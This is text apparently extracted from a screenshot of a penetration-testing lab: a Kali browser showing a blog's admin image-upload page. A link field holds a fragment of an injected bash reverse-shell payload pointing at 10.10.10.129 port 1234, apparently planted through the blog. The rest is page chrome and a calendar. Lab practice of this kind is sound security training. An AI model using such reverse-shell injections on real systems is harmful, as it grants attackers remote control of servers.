 10.10.10.100/blog/upload_img.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PEASS-ng/linPEAS at ... GitHub -
No Title
Upload Image
Click on the button below to select a file to upload.
Select file:
Browse... No file selected.
Upload
Links
Home
Contact Me
Stats
& /dev/tcp/10.10.10.129/1234 0>&1 '"
?>">aaa
[ + link ]
Change Login
Logout
Archives
« March 2023
Sun Mon Tue Wed Thu Fri
1 2 3
5 6 7 8 9 10
12 13 14 15 16 17
19 20 21 22 23 24
26 27 28 29 30 31
Search:
Go
Menu
Add Entry
Add Static Page
Upload Image
Preferences
Categories
Blocks